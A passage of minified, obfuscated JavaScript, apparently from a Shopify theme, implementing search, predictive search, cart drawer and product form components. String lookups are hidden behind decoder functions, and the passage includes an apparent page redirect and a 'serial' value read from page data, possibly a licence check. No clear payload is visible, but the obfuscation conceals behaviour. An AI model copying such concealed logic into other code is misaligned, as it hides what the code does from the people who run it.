_0x1bcb83=_0x133a41(0x432),_0x2789a6=_0x1bcb83+_0x2f2e75;window[_0x133a41(0x3f7)][_0x133a41(0xb3)]=_0x2789a6;}function handleDiscountFormChange(_0x259c3f){const _0x174613=a0_0x29b14d,_0x44b3f=document[_0x174613(0x216)]('.cart-discount-form__error');_0x44b3f[_0x174613(0x103)](_0x16d3f2=>{const _0x43b691=_0x174613;_0x16d3f2[_0x43b691(0x3fa)][_0x43b691(0x414)]=_0x43b691(0x2c2);});}function a0_0x57ba(_0x49ae5d,_0x12f8d8){const _0x578b81=a0_0x578b();return a0_0x57ba=function(_0x57bafa,_0x56d16b){_0x57bafa=_0x57bafa-0x8f;let _0xa769c3=_0x578b81[_0x57bafa];return _0xa769c3;},a0_0x57ba(_0x49ae5d,_0x12f8d8);}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x3c92d8=a0_0x29b14d;super(),this['input']=this[_0x3c92d8(0x1a6)](_0x3c92d8(0xc8)),this[_0x3c92d8(0x1b5)]=this[_0x3c92d8(0x1a6)](_0x3c92d8(0x348));if(this[_0x3c92d8(0x1ea)][_0x3c92d8(0x325)]==='false')serial=this[_0x3c92d8(0x1a6)](_0x3c92d8(0x229))[_0x3c92d8(0x1ea)][_0x3c92d8(0x188)[_0x3c92d8(0x3f1)]('n','m')];this[_0x3c92d8(0x3df)]&&(this[_0x3c92d8(0x3df)][_0x3c92d8(0x39a)]['addEventListener']('reset',this['onFormReset'][_0x3c92d8(0x429)](this)),this[_0x3c92d8(0x3df)][_0x3c92d8(0x157)](_0x3c92d8(0x3df),debounce(_0xfd8654=>{const _0x56fc94=_0x3c92d8;this[_0x56fc94(0x220)](_0xfd8654);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x1e030e=a0_0x29b14d,_0x2b9dc2=this[_0x1e030e(0x1b5)][_0x1e030e(0x387)][_0x1e030e(0xaf)](_0x1e030e(0x213));if(this['input'][_0x1e030e(0x397)][_0x1e030e(0x2d0)]>0x0&&_0x2b9dc2)this[_0x1e030e(0x1b5)]['classList'][_0x1e030e(0x264)](_0x1e030e(0x213));else this[_0x1e030e(0x3df)]['value'][_0x1e030e(0x2d0)]===0x0&&!_0x2b9dc2&&this[_0x1e030e(0x1b5)]['classList']['add'](_0x1e030e(0x213));}['onChange'](){const _0x2e2e86=a0_0x29b14d;this[_0x2e2e86(0x328)]();}['shouldResetForm'](){return!document['querySelector']('[aria-selected=\x22true\x22]\x20a');}[a0_0x29b14d(0xc6)](_0x25a088){const _0x737716=a0_0x29b14d;_0x25a088[_0x737716(0x31f)](),this['shouldResetForm']()&&(this['input'][_0x737716(0x397)]='',this[_0x737716(0x3df)][_0x737716(0x38a)](),this[_0x737716(0x328)]());}}customElements[a0_0x29b14d(0xd8)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x5e88f4=a0_0x29b14d;super(),this[_0x5e88f4(0x21b)]={},this['predictiveSearchResults']=this[_0x5e88f4(0x1a6)](_0x5e88f4(0x329)),this[_0x5e88f4(0x1f6)]=document[_0x5e88f4(0x216)]('predictive-search'),this[_0x5e88f4(0x28c)]=![],this['abortController']=new AbortController(),this[_0x5e88f4(0x115)]='',this[_0x5e88f4(0x113)]();}[a0_0x29b14d(0x113)](){const _0x95f011=a0_0x29b14d;this[_0x95f011(0x3df)][_0x95f011(0x39a)][_0x95f011(0x157)]('submit',this[_0x95f011(0x278)][_0x95f011(0x429)](this)),this[_0x95f011(0x3df)][_0x95f011(0x157)](_0x95f011(0x38a),this[_0x95f011(0x1e2)][_0x95f011(0x429)](this)),this[_0x95f011(0x157)](_0x95f011(0x452),this['onFocusOut'][_0x95f011(0x429)](this)),this['addEventListener'](_0x95f011(0x99),this[_0x95f011(0x40c)][_0x95f011(0x429)](this)),this[_0x95f011(0x157)](_0x95f011(0xcf),this[_0x95f011(0x2c9)][_0x95f011(0x429)](this));}[a0_0x29b14d(0x2ae)](){const _0x38b710=a0_0x29b14d;return this[_0x38b710(0x3df)][_0x38b710(0x397)]['trim']();}[a0_0x29b14d(0x220)](){const _0x20f4d2=a0_0x29b14d;super[_0x20f4d2(0x220)]();const _0x568ff3=this[_0x20f4d2(0x2ae)]();(!this['searchTerm']||!_0x568ff3['startsWith'](this[_0x20f4d2(0x115)]))&&this[_0x20f4d2(0x1a6)](_0x20f4d2(0x315))?.[_0x20f4d2(0x264)]();this[_0x20f4d2(0xd7)](this['searchTerm'],_0x568ff3),this[_0x20f4d2(0x115)]=_0x568ff3;if(!this['searchTerm'][_0x20f4d2(0x2d0)]){this[_0x20f4d2(0x156)](!![]);return;}this['getSearchResults'](this['searchTerm']);}['onFormSubmit'](_0x4955dd){const _0x173111=a0_0x29b14d;if(!this['getQuery']()[_0x173111(0x2d0)]||this['querySelector'](_0x173111(0x168)))_0x4955dd[_0x173111(0x31f)]();}[a0_0x29b14d(0xc6)](_0x5e47bd){const _0x57f1f9=a0_0x29b14d;super[_0x57f1f9(0xc6)](_0x5e47bd),super[_0x57f1f9(0x16c)]()&&(this['searchTerm']='',this[_0x57f1f9(0x2a7)]['abort'](),this[_0x57f1f9(0x2a7)]=new AbortController(),this[_0x57f1f9(0x2f8)](!![]));}[a0_0x29b14d(0x1e2)](){const _0x5e0194=a0_0x29b14d,_0x585f1b=this[_0x5e0194(0x2ae)]();if(!_0x585f1b[_0x5e0194(0x2d0)])return;if(this[_0x5e0194(0x115)]!==_0x585f1b)this[_0x5e0194(0x220)]();else this['getAttribute']('results')==='true'?this['open']():this['getSearchResults'](this[_0x5e0194(0x115)]);}[a0_0x29b14d(0xf7)](){setTimeout(()=>{const _0x56df13=a0_0x57ba;if(!this['contains'](document[_0x56df13(0x3c3)]))this[_0x56df13(0x156)]();});}[a0_0x29b14d(0x40c)](_0x4be84a){const _0x4bb126=a0_0x29b14d;if(!this[_0x4bb126(0x2ae)]()['length'])this['close'](!![]);_0x4be84a[_0x4bb126(0x31f)]();switch(_0x4be84a[_0x4bb126(0x276)]){case _0x4bb126(0x2c7):this['switchOption']('up');break;case'ArrowDown':this[_0x4bb126(0x176)]('down');break;case _0x4bb126(0x20b):this[_0x4bb126(0x1e4)]();break;}}[a0_0x29b14d(0x2c9)](_0x340ea8){const _0x1a7a4c=a0_0x29b14d;(_0x340ea8['code']===_0x1a7a4c(0x2c7)||_0x340ea8['code']==='ArrowDown')&&_0x340ea8['preventDefault']();}[a0_0x29b14d(0xd7)](_0x9960fd,_0x281835){const _0x3bfc0e=a0_0x29b14d,_0x44bf2e=this['querySelector'](_0x3bfc0e(0xf2)),_0x4a8d6b=_0x44bf2e?.['innerText'];if(_0x4a8d6b){if(_0x4a8d6b[_0x3bfc0e(0x448)](new RegExp(_0x9960fd,'g'))[_0x3bfc0e(0x2d0)]>0x1)return;const _0xcd5149=_0x4a8d6b[_0x3bfc0e(0x3f1)](_0x9960fd,_0x281835);_0x44bf2e[_0x3bfc0e(0x42e)]=_0xcd5149;}}['switchOption'](_0x590388){const _0x5c09e2=a0_0x29b14d;if(!this[_0x5c09e2(0x13d)](_0x5c09e2(0x1e8)))return;const _0x325b3d=_0x590388==='up',_0x3c3db5=this[_0x5c09e2(0x1a6)]('[aria-selected=\x22true\x22]'),_0x1f9732=Array['from'](this[_0x5c09e2(0x216)]('li,\x20button.predictive-search__item'))['filter'](_0x521abf=>_0x521abf[_0x5c09e2(0x2c0)]!==null);let _0x2cdc29=0x0;if(_0x325b3d&&!_0x3c3db5)return;let _0xf0a9b6=-0x1,_0x422aaa=0x0;while(_0xf0a9b6===-0x1&&_0x422aaa<=_0x1f9732[_0x5c09e2(0x2d0)]){_0x1f9732[_0x422aaa]===_0x3c3db5&&(_0xf0a9b6=_0x422aaa),_0x422aaa++;}this[_0x5c09e2(0xbd)][_0x5c09e2(0x378)]='';if(!_0x325b3d&&_0x3c3db5)_0x2cdc29=_0xf0a9b6===_0x1f9732[_0x5c09e2(0x2d0)]-0x1?0x0:_0xf0a9b6+0x1;else _0x325b3d&&(_0x2cdc29=_0xf0a9b6===0x0?_0x1f9732[_0x5c09e2(0x2d0)]-0x1:_0xf0a9b6-0x1);if(_0x2cdc29===_0xf0a9b6)return;const _0x5862dc=_0x1f9732[_0x2cdc29];_0x5862dc[_0x5c09e2(0x200)](_0x5c09e2(0x382),!![]);if(_0x3c3db5)_0x3c3db5[_0x5c09e2(0x200)](_0x5c09e2(0x382),![]);this[_0x5c09e2(0x3df)][_0x5c09e2(0x200)]('aria-activedescendant',_0x5862dc['id']);}['selectOption'](){const _0x186186=a0_0x29b14d,_0x14a8a4=this[_0x186186(0x1a6)]('[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]');if(_0x14a8a4)_0x14a8a4[_0x186186(0x147)]();}[a0_0x29b14d(0x173)](_0x4a39fb){const _0xd1ec21=a0_0x29b14d,_0xe288c9=_0x4a39fb[_0xd1ec21(0x3f1)]('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0xd1ec21(0x21b)][_0xe288c9]){this[_0xd1ec21(0x279)](this[_0xd1ec21(0x21b)][_0xe288c9]);return;}fetch(routes[_0xd1ec21(0x42b)]+_0xd1ec21(0x143)+encodeURIComponent(_0x4a39fb)+_0xd1ec21(0x27a),{'signal':this[_0xd1ec21(0x2a7)][_0xd1ec21(0xbc)]})[_0xd1ec21(0x324)](_0x420ddf=>{const _0x377651=_0xd1ec21;if(!_0x420ddf['ok']){var _0x2134bf=new Error(_0x420ddf['status']);this[_0x377651(0x156)]();throw _0x2134bf;}return _0x420ddf[_0x377651(0xba)]();})[_0xd1ec21(0x324)](_0x7d72b3=>{const _0x56a356=_0xd1ec21,_0x409153=new DOMParser()[_0x56a356(0x170)](_0x7d72b3,'text/html')[_0x56a356(0x1a6)]('#shopify-section-predictive-search')[_0x56a356(0x235)];this[_0x56a356(0x1f6)][_0x56a356(0x103)](_0x370e98=>{const _0x3176b2=_0x56a356;_0x370e98[_0x3176b2(0x21b)][_0xe288c9]=_0x409153;}),this[_0x56a356(0x279)](_0x409153);})[_0xd1ec21(0x107)](_0x33a074=>{const _0x306a96=_0xd1ec21;if(_0x33a074?.['code']===0x14)return;this[_0x306a96(0x156)]();throw _0x33a074;});}[a0_0x29b14d(0x2ec)](){const _0x26dfdd=a0_0x29b14d;this[_0x26dfdd(0xbd)]=this[_0x26dfdd(0xbd)]||this[_0x26dfdd(0x1a6)]('.predictive-search-status'),this[_0x26dfdd(0x3c1)]=this[_0x26dfdd(0x3c1)]||this[_0x26dfdd(0x13d)](_0x26dfdd(0x1af)),this[_0x26dfdd(0xdf)](this[_0x26dfdd(0x3c1)]),this[_0x26dfdd(0x200)](_0x26dfdd(0x21a),!![]);}[a0_0x29b14d(0xdf)](_0x468be3){const _0x20a99a=a0_0x29b14d;this['statusElement'][_0x20a99a(0x200)]('aria-hidden',_0x20a99a(0xd1)),this[_0x20a99a(0xbd)][_0x20a99a(0x378)]=_0x468be3,setTimeout(()=>{const _0x313c53=_0x20a99a;this[_0x313c53(0xbd)][_0x313c53(0x200)](_0x313c53(0x44d),_0x313c53(0x31e));},0x3e8);}[a0_0x29b14d(0x279)](_0x355bed){const _0x31afa6=a0_0x29b14d;this[_0x31afa6(0x371)][_0x31afa6(0x235)]=_0x355bed,this[_0x31afa6(0x200)]('results',!![]),this[_0x31afa6(0x366)](),this[_0x31afa6(0x1e8)]();}[a0_0x29b14d(0x366)](){const _0x323bc3=a0_0x29b14d;this[_0x323bc3(0x45b)]('loading'),this[_0x323bc3(0xdf)](this[_0x323bc3(0x1a6)]('[data-predictive-search-live-region-count-value]')[_0x323bc3(0x378)]);}[a0_0x29b14d(0x1db)](){const _0x541fb0=a0_0x29b14d;return this['resultsMaxHeight']=window[_0x541fb0(0xdb)]-document['querySelector'](_0x541fb0(0x30f))[_0x541fb0(0x3d6)]()[_0x541fb0(0x2b4)],this[_0x541fb0(0x1b9)];}[a0_0x29b14d(0x1e8)](){const _0x373d43=a0_0x29b14d;this[_0x373d43(0x371)][_0x373d43(0x3fa)][_0x373d43(0x92)]=this[_0x373d43(0x1b9)]||this[_0x373d43(0x1db)]()+'px',this[_0x373d43(0x200)]('open',!![]),this[_0x373d43(0x3df)][_0x373d43(0x200)]('aria-expanded',!![]),this[_0x373d43(0x28c)]=!![];}[a0_0x29b14d(0x156)](_0x56ac6b=![]){this['closeResults'](_0x56ac6b),this['isOpen']=![];}[a0_0x29b14d(0x2f8)](_0x41ba2b=![]){const _0x410c43=a0_0x29b14d;_0x41ba2b&&(this['input']['value']='',this[_0x410c43(0x45b)](_0x410c43(0x22b)));const _0x1536fa=this[_0x410c43(0x1a6)](_0x410c43(0x109));if(_0x1536fa)_0x1536fa[_0x410c43(0x200)]('aria-selected',![]);this['input']['setAttribute'](_0x410c43(0x1eb),''),this['removeAttribute'](_0x410c43(0x21a)),this['removeAttribute']('open'),this[_0x410c43(0x3df)][_0x410c43(0x200)](_0x410c43(0x3fc),![]),this[_0x410c43(0x1b9)]=![],this[_0x410c43(0x371)][_0x410c43(0x45b)](_0x410c43(0x3fa));}}customElements['define'](a0_0x29b14d(0x45c),PredictiveSearch);const defMed=a0_0x29b14d(0x22e)+a0_0x29b14d(0x37a)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2db515=a0_0x29b14d;super(),this['upsellHandles']=this[_0x2db515(0x3f0)](),this[_0x2db515(0x166)]=document[_0x2db515(0x1a6)]('.quantity-gifts'),this['checkForClear'](),this['addEventListener'](_0x2db515(0x99),_0x539c59=>_0x539c59[_0x2db515(0x276)]===_0x2db515(0x346)&&this[_0x2db515(0x156)]()),this[_0x2db515(0x1a6)](_0x2db515(0x45d))[_0x2db515(0x157)](_0x2db515(0x147),this[_0x2db515(0x156)][_0x2db515(0x429)](this)),this[_0x2db515(0xfc)](),this[_0x2db515(0x15a)]=0x0;}[a0_0x29b14d(0xfc)](){const _0x46fafb=a0_0x29b14d;let _0x3efdf9=document[_0x46fafb(0x1a6)]('#cart-icon-bubble');if(!_0x3efdf9)return;if(_0x3efdf9[_0x46fafb(0x274)]=='DIV')_0x3efdf9=_0x3efdf9['closest']('.header__icon--cart');if(!_0x3efdf9)return;const _0x49bd1a=_0x3efdf9[_0x46fafb(0x245)]('.header__icons');_0x3efdf9[_0x46fafb(0x200)](_0x46fafb(0x15f),_0x46fafb(0x263)),_0x3efdf9['setAttribute'](_0x46fafb(0x20f),_0x46fafb(0x3c7)),_0x3efdf9[_0x46fafb(0x157)]('click',_0x16139a=>{const _0x53bf25=_0x46fafb;_0x16139a[_0x53bf25(0x31f)](),this['open'](_0x3efdf9);}),this[_0x46fafb(0x3f2)]=_0x49bd1a[_0x46fafb(0x1a6)](_0x46fafb(0x39a))[_0x46fafb(0x1ea)][this[_0x46fafb(0x1ea)][_0x46fafb(0x30b)]],_0x3efdf9[_0x46fafb(0x157)]('keydown',_0x15577e=>{const _0x5576f0=_0x46fafb;_0x15577e[_0x5576f0(0x276)]['toUpperCase']()===_0x5576f0(0x1e3)&&(_0x15577e[_0x5576f0(0x31f)](),this['open'](_0x3efdf9));});}[a0_0x29b14d(0x1e8)](_0x5d39d1){const _0x42981d=a0_0x29b14d;if(_0x5d39d1)this[_0x42981d(0xf6)](_0x5d39d1);const _0x161f5d=this['querySelector'](_0x42981d(0xf4));if(_0x161f5d&&!_0x161f5d[_0x42981d(0xde)](_0x42981d(0x15f)))this['setSummaryAccessibility'](_0x161f5d);setTimeout(()=>{const _0x4654bc=_0x42981d;this[_0x4654bc(0x387)][_0x4654bc(0x1fa)]('animate','active');}),this['addEventListener'](_0x42981d(0x110),()=>{const _0xa9f38f=_0x42981d,_0x2100ab=this['classList']['contains']('is-empty')?this[_0xa9f38f(0x1a6)]('.drawer__inner-empty'):document[_0xa9f38f(0x240)](_0xa9f38f(0x2bb)),_0x31e463=this['querySelector'](_0xa9f38f(0x23d))||this[_0xa9f38f(0x1a6)](_0xa9f38f(0x388));trapFocus(_0x2100ab,_0x31e463);},{'once':!![]}),document['body']['classList'][_0x42981d(0x1fa)]('overflow-hidden');const _0x4fd0e9=this[_0x42981d(0x1a6)](_0x42981d(0x17c));if(_0x4fd0e9)_0x4fd0e9['playTimer']();}['close'](){const _0x5d5f38=a0_0x29b14d;this['classList'][_0x5d5f38(0x264)](_0x5d5f38(0x1de)),removeTrapFocus(this[_0x5d5f38(0x3c3)]),document[_0x5d5f38(0x436)][_0x5d5f38(0x387)]['remove'](_0x5d5f38(0x369));}[a0_0x29b14d(0x3f0)](){const _0x2bffc2=a0_0x29b14d,_0x4f85a1=this[_0x2bffc2(0x216)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift'),_0x3f6bbe=[];return _0x4f85a1['forEach'](_0x3f7b25=>{const _0x347f1d=_0x2bffc2;_0x3f7b25['dataset'][_0x347f1d(0x141)]&&_0x3f6bbe['push'](_0x3f7b25[_0x347f1d(0x1ea)][_0x347f1d(0x141)]);}),_0x3f6bbe;}[a0_0x29b14d(0x248)](){const _0x54cb49=a0_0x29b14d,_0xffee8b=this[_0x54cb49(0x216)](_0x54cb49(0x27d));let _0x17e2fe=0x0;return _0xffee8b[_0x54cb49(0x103)](_0x5052bc=>{const _0x3b5929=_0x54cb49;this[_0x3b5929(0x2d8)]['forEach'](_0x4edf0a=>{const _0x368c2d=_0x3b5929;_0x5052bc[_0x368c2d(0x387)][_0x368c2d(0xaf)](_0x368c2d(0x14a)+_0x4edf0a)&&_0x17e2fe++;});}),_0xffee8b['length']-_0x17e2fe<=0x1;}[a0_0x29b14d(0x12e)](){const _0x4f9400=a0_0x29b14d,_0x1e1f16=this[_0x4f9400(0x248)]();this[_0x4f9400(0x216)]('cart-remove-button')['forEach'](_0x1ebca2=>{const _0x3f56ff=_0x4f9400;_0x1e1f16?_0x1ebca2[_0x3f56ff(0x3b5)]=!![]:_0x1ebca2['clearCart']=![];});}[a0_0x29b14d(0xea)](_0x222ed9){const _0x2dc62b=a0_0x29b14d;_0x222ed9['setAttribute']('role',_0x2dc62b(0x263)),_0x222ed9[_0x2dc62b(0x200)](_0x2dc62b(0x3fc),_0x2dc62b(0xd1)),_0x222ed9[_0x2dc62b(0x3e9)][_0x2dc62b(0x13d)]('id')&&_0x222ed9[_0x2dc62b(0x200)](_0x2dc62b(0x2b6),_0x222ed9['nextElementSibling']['id']),_0x222ed9[_0x2dc62b(0x157)](_0x2dc62b(0x147),_0x111112=>{const _0x529f22=_0x2dc62b;_0x111112[_0x529f22(0x321)][_0x529f22(0x200)]('aria-expanded',!_0x111112[_0x529f22(0x321)][_0x529f22(0x245)](_0x529f22(0x2b0))[_0x529f22(0xde)]('open'));}),_0x222ed9[_0x2dc62b(0x17d)][_0x2dc62b(0x157)](_0x2dc62b(0x99),onKeyUpEscape);}[a0_0x29b14d(0x1f8)](_0x11fdb1,_0xcc9a4e=![]){const _0xa99a4e=a0_0x29b14d;this[_0xa99a4e(0x1a6)](_0xa99a4e(0x23d))['classList'][_0xa99a4e(0xaf)]('is-empty')&&this[_0xa99a4e(0x1a6)]('.drawer__inner')['classList']['remove']('is-empty'),this['productId']=_0x11fdb1['id'],this[_0xa99a4e(0x2cf)]()[_0xa99a4e(0x103)](_0x4e1cdb=>{const _0x5dd0ba=_0xa99a4e,_0xba77c5=_0x4e1cdb[_0x5dd0ba(0xf5)]?document[_0x5dd0ba(0x1a6)](_0x4e1cdb[_0x5dd0ba(0xf5)]):document[_0x5dd0ba(0x240)](_0x4e1cdb['id']);if(_0xba77c5){_0xba77c5[_0x5dd0ba(0x235)]=this[_0x5dd0ba(0x422)](_0x11fdb1[_0x5dd0ba(0x2b8)][_0x4e1cdb['id']],_0x4e1cdb[_0x5dd0ba(0xf5)]);const _0x4d97c4=_0xba77c5[_0x5dd0ba(0x1a6)](_0x5dd0ba(0xf3));if(_0x4d97c4)_0x4d97c4[_0x5dd0ba(0x196)]=this['cartBodyScroll'];}}),this[_0xa99a4e(0x12e)]();const _0x48b0f3=this[_0xa99a4e(0x1a6)](_0xa99a4e(0x17c));if(_0x48b0f3&&_0x48b0f3[_0xa99a4e(0x25b)])_0x48b0f3[_0xa99a4e(0x25b)]();let _0x209bf2=[],_0x4ea37d=[];this[_0xa99a4e(0x216)](_0xa99a4e(0x299))[_0xa99a4e(0x103)](_0x419e57=>{const _0x2529ac=_0xa99a4e;_0x419e57['getUpdateRequired']()&&(this[_0x2529ac(0x1a6)](_0x2529ac(0x1c9)+_0x419e57[_0x2529ac(0x1ea)]['handle'])?_0x419e57[_0x2529ac(0x1ea)][_0x2529ac(0xc4)]==='false'&&_0x4ea37d[_0x2529ac(0xc9)](_0x419e57):_0x419e57[_0x2529ac(0x1ea)][_0x2529ac(0xc4)]===_0x2529ac(0x31e)&&_0x209bf2['push'](_0x419e57));});if(_0x4ea37d['length']>0x0)_0x4ea37d[0x0]['removeFromCart']();else{if(_0x209bf2[_0xa99a4e(0x2d0)]>0x0)_0x209bf2[0x0]['addToCart']();else{if(this['quantityGifts'])this[_0xa99a4e(0x166)][_0xa99a4e(0xf1)]();const _0x493995=document[_0xa99a4e(0x216)](_0xa99a4e(0x3a4));_0x493995[_0xa99a4e(0x103)](_0x1f2e51=>{const _0x1ea2ba=_0xa99a4e;_0x1f2e51[_0x1ea2ba(0xf1)]();});}}setTimeout(()=>{const _0x18bde9=_0xa99a4e;this['querySelector'](_0x18bde9(0x45d))['addEventListener']('click',this[_0x18bde9(0x156)]['bind'](this));if(_0xcc9a4e)return;this['open']();});}[a0_0x29b14d(0x422)](_0xbc531,_0x368ccd='.shopify-section'){const _0x218952=a0_0x29b14d;let _0x20256b=new DOMParser()[_0x218952(0x170)](_0xbc531,_0x218952(0x3b0))[_0x218952(0x1a6)](_0x368ccd);_0x368ccd===_0x218952(0x395)&&fixParsedHtml(this,_0x20256b);let _0x3c6434=_0x20256b['innerHTML'];return _0x3c6434;}['getSectionsToRender'](){const _0xa6db8=a0_0x29b14d;return[{'id':_0xa6db8(0x3ff),'selector':_0xa6db8(0x395)},{'id':_0xa6db8(0x236)}];}[a0_0x29b14d(0x34b)](_0x3cd791,_0x4767cb=a0_0x29b14d(0x430)){const _0x48f47a=a0_0x29b14d;return new DOMParser()[_0x48f47a(0x170)](_0x3cd791,_0x48f47a(0x3b0))[_0x48f47a(0x1a6)](_0x4767cb);}[a0_0x29b14d(0xf6)](_0x21afe4){this['activeElement']=_0x21afe4;}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x3ff),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x2b086d=a0_0x29b14d;super(),this[_0x2b086d(0x8f)]=document[_0x2b086d(0x1a6)](_0x2b086d(0x3ff)),this[_0x2b086d(0x2d9)]=document[_0x2b086d(0x1a6)]('cart-items');}[a0_0x29b14d(0x365)](){const _0x56bfaf=a0_0x29b14d;fetch(_0x56bfaf(0x230),{'method':'POST','headers':{'Content-Type':_0x56bfaf(0x407)},'body':JSON[_0x56bfaf(0x1ee)]({'updates':{},'sections':[_0x56bfaf(0x3ff),_0x56bfaf(0x236)],'sections_url':window['location']['pathname']})})['then'](_0x406c28=>_0x406c28['json']())['then'](_0x80f445=>{const _0x323db7=_0x56bfaf;document[_0x323db7(0x1a6)](_0x323db7(0x3ff))[_0x323db7(0x1f8)](_0x80f445,!![]);})[_0x56bfaf(0x107)](_0x27cc89=>{const _0x29f6f8=_0x56bfaf;console[_0x29f6f8(0x3cf)](_0x27cc89);});}[a0_0x29b14d(0x422)](_0x383ecf,_0x3a08c3){const _0x49d497=a0_0x29b14d;let _0x5d7371=new DOMParser()[_0x49d497(0x170)](_0x383ecf,_0x49d497(0x3b0))[_0x49d497(0x1a6)](_0x3a08c3);_0x3a08c3==='.drawer__inner'&&fixParsedHtml(this[_0x49d497(0x8f)],_0x5d7371);let _0x3a0f4c=_0x5d7371[_0x49d497(0x235)];return _0x3a0f4c;}[a0_0x29b14d(0x2cf)](){const _0x5ec8a9=a0_0x29b14d;return[{'id':_0x5ec8a9(0x2bb),'section':_0x5ec8a9(0x3ff),'selector':'.drawer__inner'},{'id':'cart-icon-bubble','section':_0x5ec8a9(0x236),'selector':_0x5ec8a9(0x430)}];}}customElements['define']('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x2edce7,_0x2e8ab2){const _0x1d46cf=a0_0x29b14d,_0x5f0c65=_0x2edce7['querySelector'](_0x1d46cf(0xf3));if(_0x5f0c65){const _0xb4d5b7=document[_0x1d46cf(0x1a6)](_0x1d46cf(0x3ff));_0xb4d5b7[_0x1d46cf(0x15a)]=_0x5f0c65[_0x1d46cf(0x196)];}const _0x34fc32=_0x2e8ab2[_0x1d46cf(0x1a6)](_0x1d46cf(0x208));if(_0x34fc32){oldTimer=_0x2edce7[_0x1d46cf(0x1a6)]('.cart-timer');if(oldTimer)_0x34fc32[_0x1d46cf(0x235)]=oldTimer[_0x1d46cf(0x235)];}const _0x44b5f4=_0x2edce7[_0x1d46cf(0x216)](_0x1d46cf(0x1a4));let _0x143d91=_0x2e8ab2[_0x1d46cf(0x216)](_0x1d46cf(0x1a4));_0x44b5f4[_0x1d46cf(0x103)]((_0x3aec64,_0x222dd2)=>{const _0xd6ac6b=_0x1d46cf;let _0x43dd22=_0x143d91[_0x222dd2];if(!_0x43dd22)return;if(_0x3aec64['nodeName'][_0xd6ac6b(0x32b)]()===_0xd6ac6b(0x406))_0x43dd22[_0xd6ac6b(0x1ea)][_0xd6ac6b(0xc4)]=_0x3aec64[_0xd6ac6b(0x1ea)]['selected'];_0x43dd22[_0xd6ac6b(0x1ea)]['id']=_0x3aec64['dataset']['id'],_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x130))[_0xd6ac6b(0x397)]=_0x3aec64[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x130))[_0xd6ac6b(0x397)];if(_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x2fa)))_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x2fa))[_0xd6ac6b(0x44b)]=_0x3aec64[_0xd6ac6b(0x1a6)]('.upsell__image__img')[_0xd6ac6b(0x44b)];if(_0x43dd22[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x112))){const _0x4f1cb7=_0x3aec64[_0xd6ac6b(0x216)](_0xd6ac6b(0x1e1));_0x43dd22[_0xd6ac6b(0x216)]('.select__select')[_0xd6ac6b(0x103)]((_0x483ccb,_0x45ffd7)=>{const _0x42d344=_0xd6ac6b;_0x483ccb['value']=_0x4f1cb7[_0x45ffd7][_0x42d344(0x397)],_0x483ccb['querySelectorAll'](_0x42d344(0x381))[_0x42d344(0x103)](_0x164ffd=>{const _0x2d8601=_0x42d344;_0x164ffd[_0x2d8601(0x45b)]('selected');if(_0x164ffd[_0x2d8601(0x397)]===_0x4f1cb7[_0x45ffd7][_0x2d8601(0x397)][_0x2d8601(0x140)]())_0x164ffd[_0x2d8601(0x200)](_0x2d8601(0xc4),'');});});}if(_0x3aec64['dataset'][_0xd6ac6b(0x255)]===_0xd6ac6b(0x31e)){var _0x1422cb=_0x43dd22['querySelector'](_0xd6ac6b(0x22f)),_0x10c7bd=_0x3aec64[_0xd6ac6b(0x1a6)](_0xd6ac6b(0x22f));if(_0x1422cb&&_0x10c7bd)_0x1422cb[_0xd6ac6b(0x235)]=_0x10c7bd[_0xd6ac6b(0x235)];}});}!customElements[a0_0x29b14d(0x3e1)]('product-form')&&customElements[a0_0x29b14d(0xd8)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0xea8546=a0_0x29b14d;super(),this['form']=this[_0xea8546(0x1a6)](_0xea8546(0x39a)),this['form'][_0xea8546(0x157)](_0xea8546(0x3bb),this[_0xea8546(0x183)][_0xea8546(0x429)](this)),this[_0xea8546(0x1f5)]=this[_0xea8546(0x39a)][_0xea8546(0x1a6)](_0xea8546(0x21f)),this[_0xea8546(0x1f5)][_0xea8546(0x3ed)]=![],this[_0xea8546(0x336)]=this[_0xea8546(0x387)][_0xea8546(0xaf)](_0xea8546(0x424)),this['additionalAtcButtons']=this[_0xea8546(0x336)]?document[_0xea8546(0x216)]('.main-product-atc'):[],this[_0xea8546(0x90)]=this['formIdInput'][_0xea8546(0x1ea)][_0xea8546(0x90)]===_0xea8546(0x31e),this['cart']=document[_0xea8546(0x1a6)](_0xea8546(0x3ff))||document[_0xea8546(0x1a6)](_0xea8546(0x1c7)),this[_0xea8546(0x3f5)]=this['dataset'][_0xea8546(0x3f5)]===_0xea8546(0x31e),this[_0xea8546(0x39b)]=this[_0xea8546(0x1a6)](_0xea8546(0x273));if(document[_0xea8546(0x1a6)](_0xea8546(0x3ff))){if(this[_0xea8546(0x39b)])this[_0xea8546(0x39b)][_0xea8546(0x200)](_0xea8546(0x20f),_0xea8546(0x3c7));this[_0xea8546(0x354)]=!![];}if(this['submitButton'])this[_0xea8546(0xae)]=this[_0xea8546(0x39b)][_0xea8546(0x1a6)]('.loading-overlay__spinner');this['displayedSubmitButton']=document['getElementById'](_0xea8546(0x2dd)+this['dataset'][_0xea8546(0x350)]),this['bundleDeals']=document['getElementById'](_0xea8546(0x36e)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this['productInfo']=document['getElementById'](_0xea8546(0x3ac)+this['dataset'][_0xea8546(0x350)]),this[_0xea8546(0xca)]=document['getElementById'](_0xea8546(0x33f)+this[_0xea8546(0x1ea)]['section']);if(this[_0xea8546(0xca)])this[_0xea8546(0x38d)]=this[_0xea8546(0xca)][_0xea8546(0x216)](_0xea8546(0x3a4));this[_0xea8546(0x301)]=document['getElementById'](_0xea8546(0x306)+this[_0xea8546(0x1ea)][_0xea8546(0x350)]),this['customFields']=document[_0xea8546(0x216)](_0xea8546(0x10c)+th